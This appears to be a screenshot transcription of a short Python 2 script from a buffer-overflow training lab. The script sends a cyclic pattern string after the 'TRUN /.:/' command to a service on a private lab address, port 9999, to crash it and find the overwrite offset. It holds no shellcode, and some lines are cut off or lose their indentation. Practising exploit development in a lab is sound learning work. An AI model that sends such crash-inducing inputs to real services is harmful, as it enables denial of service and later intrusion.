 ~/fuzzScript2.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import sys, socket, os
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4A
try:
expl=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
expl.connect(('192.168.56.107',9999))
expl.send(('TRUN /.:/' + buffer))
expl.close()
except:
print "Error Connecting To The Server"
sys.exit()